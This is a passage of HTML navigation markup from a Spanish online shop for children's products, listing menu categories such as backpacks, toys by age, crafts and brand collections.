                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cole" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cole
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/vuelta-al-cole" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Toda la vuelta al cole
                                        </a></li><li><a href="/collections/sellos-personalizados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sellos personalizados
                                        </a></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Mochilas
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-mochilas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Mochilas
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/mochilas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Todas las mochilas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bolsas-mochilas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas saco cuerdas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mochilas-primera-etapa-0-2-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas primera etapa 0-2 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mochilas-infantiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas infantil 2-5 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mochilas-escolares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas escolares A4
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/bolsas-impermeables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bolsas impermeables
                                        </a></li><li><a href="/collections/botellas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Botellas
                                        </a></li><li><a href="/collections/fiambreras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cajas de almuerzo
                                        </a></li><li><a href="/collections/calzado-respetuoso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calzado respetuoso
                                        </a></li><li><a href="/collections/chubasqueros" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chubasqueros
                                        </a></li><li><a href="/collections/estuches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Estuches y neceseres
                                        </a></li><li><a href="/collections/paraguas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paraguas y botas de agua
                                        </a></li><li><a href="/collections/vuelta-al-cole-little-dutch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo LITTLE DUTCH
                                        </a></li><li><a href="/collections/lassig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo LÄSSIG
                                        </a></li><li><a href="/collections/tutete" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo TUTETE
                                        </a></li><li><a href="/collections/trixie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo TRIXIE
                                        </a></li><li><a href="/collections/runbott" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo RUNBOTT
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/outlet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            OUTLET
                          </a></li><li><a href="/pages/sobre-mano-de-santa-oficial" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Conócenos
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/73087222092/account?locale=es&region_country=ES" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://facebook.com/manodesantaoficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://instagram.com/manodesantaoficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@manodesantaoficial?is_from_webapp=1&sender_device=pc" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@manodesanta8599" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=500" alt="Mano de Santa" srcset="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=50 50w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=100 100w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=150 150w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=200 200w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=250 250w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=300 300w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=400 400w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=500 500w" width="80" height="78.93108298171589" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bolsas-de-cumple" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Bolsitas invitados 🥳</span>
                  </a></li><li><a href="/collections/disfraces-infantiles-y-maquillaje" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>CARNAVAL 🎭</span>
                  </a></li><li><a href="/collections/novedades" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Novedades</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Top Marcas</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/marcas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todas las Marcas
                              </a></li><li><a href="/collections/buki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BUKI
                              </a></li><li><a href="/collections/bumpas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BUMPAS
                              </a></li><li><a href="/collections/cleverclixx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CLEVERCLIXX
                              </a></li><li><a href="/collections/clixo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CLIXO
                              </a></li><li><a href="/collections/connetix" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CONNETIX
                              </a></li><li><a href="/collections/faba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FABA
                              </a></li><li><a href="/collections/great-pretenders" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GREAT PRETENDERS
                              </a></li><li><a href="/collections/giiker" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GIIKER
                              </a></li><li><a href="/collections/hape" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                HAPE
                              </a></li><li><a href="/collections/inuwet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                INUWET
                              </a></li><li><a href="/collections/lassig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LÄSSIG
                              </a></li><li><a href="/collections/lilliputiens" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LILLIPUTIENS
                              </a></li><li><a href="/collections/little-dutch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LITTLE DUTCH
                              </a></li><li><a href="/collections/londji" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LONDJI
                              </a></li><li><a href="/collections/magna-tiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MAGNA TILES
                              </a></li><li><a href="/collections/bloques-meli" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MELI
                              </a></li><li><a href="/collections/moses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MOSES
                              </a></li><li><a href="/collections/primo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                PRIMO
                              </a></li><li><a href="/collections/the-zoofamily" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                THE ZOOFAMILY
                              </a></li><li><a href="/collections/tiger-tribe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TIGER TRIBE
                              </a></li><li><a href="/collections/trixie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TRIXIE
                              </a></li><li><a href="/collections/tutete" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TUTETE
                              </a></li><li><a href="/collections/runbott" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                RUNBOTT
                              </a></li><li><a href="/collections/sentosphere" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SENTOSPHERE
                              </a></li><li><a href="/collections/schleich" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SCHLEICH
                              </a></li><li><a href="/collections/speedy-monkey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SPEEDY MONKEY
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/pequebox-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>PequeBox- Diversión sin pantallas</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Crianza </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/crianza" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los productos de Crianza
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Alimentación</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/baberos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Baberos
                                      </a>
                                    </li><li>
                                      <a href="/collections/botellas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Botellas
                                      </a>
                                    </li><li>
                                      <a href="/collections/cubiertos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Cubiertos
                                      </a>
                                    </li><li>
                                      <a href="/collections/fiambreras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fiambreras
                                      </a>
                                    </li><li>
                                      <a href="/collections/vajilla" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vajilla
                                      </a>
                                    </li><li>
                                      <a href="/collections/vasos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vasos
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/calzado-respetuoso" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calzado respetuoso
                              </a></li><li><a href="/collections/chubasqueros" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chubasqueros
                              </a></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Higiene</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/accesorios-pelo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Accesorios Pelo
                                      </a>
                                    </li><li>
                                      <a href="/collections/cosmetica-eco" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Cosmetica 
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-bano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguetes de baño
                                      </a>
                                    </li><li>
                                      <a href="/collections/piel-sensible" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Piel sensible
                                      </a>
                                    </li><li>
                                      <a href="/collections/toallas-y-ponchos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Toallas y ponchos 
                                      </a>
                                    </li><li>
                                      <a href="/collections/higiene-peques" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Higiene peques
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/mordedores" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mordedores
                              </a></li><li><a href="/collections/paraguas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paraguas y botas de agua
                              </a></li><li><a href="/collections/sacos-de-pinguinos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sacos Pingüino
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Juguetes</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/juguetes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los Juguetes
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Juguetes por edad </span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/desde-0-meses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 0 meses 
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-6-meses-y-mas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 6 meses y más
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-12-meses-y-mas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 12 meses y más
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-18-meses-y-mas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 18 meses y más
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-2-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 2 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-3-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 3 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mas-de-4-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Más de 4 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mas-de-6-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Más de 6 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mas-de-8-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Más de 8 años
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Tipos de juego</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/a-moverse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        A moverse
                                      </a>
                                    </li><li>
                                      <a href="/collections/disfraces-infantiles-y-maquillaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Disfraces Infantiles y Maquillaje
                                      </a>
                                    </li><li>
                                      <a href="/collections/encajables-y-puzzles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Encajables y Puzzles
                                      </a>
                                    </li><li>
                                      <a href="/collections/fidget-toys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fidget Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/figuras-y-coleccionables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Figuras y coleccionables
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguete-blandito" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguete blandito
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-bano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguetes de baño
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-cartas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de cartas
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-construccion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de Construcción
                                      </a>
                                    </li><li>
                                      <a href="/collections/construccion-magnetica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de Construcción Magnética
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguete-educativo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguete educativo
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-playa-y-exterior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de exterior y playa
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-logica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de lógica
                                      </a>
                                    </li><li>
                                      <a href="/collections/jugando-con-luz-negra" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juego con luz negra
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-madera" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguetes de madera
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de Mesa
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-viaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de viaje
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguete-musical" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguete musical
                                      </a>
                                    </li><li>
                                      <a href="/collections/juego-sensorial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juego Sensorial
                                      </a>
                                    </li><li>
                                      <a href="/collections/juego-simbolico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juego simbólico
                                      </a>
                                    </li><li>
                                      <a href="/collections/marionetas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Marionetas
                                      </a>
                                    </li><li>
                                      <a href="/collections/munecos-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Muñecos
                                      </a>
                                    </li><li>
                                      <a href="/collections/vehiculos-y-trenes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vehículos y coches
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Manualidades</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/manualidades" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todas las Manualidades
                              </a></li><li><a href="/collections/kits-de-manualidades" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kits de manualidades
                              </a></li><li><a href="/collections/manualidades-y-diy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Manualidades y DIY
                              </a></li><li><a href="/collections/papeleria-creativa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Papelería creativa
                              </a></li><li><a href="/collections/plastilina-y-masas-de-moldeado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Plastilina y moldeables
                              </a></li><li><a href="/collections/pinturas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pinturas
                              </a></li><li><a href="/collections/pegatinas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pegatinas
                              </a></li><li><a href="/collections/super-girls" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Súper Girls
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
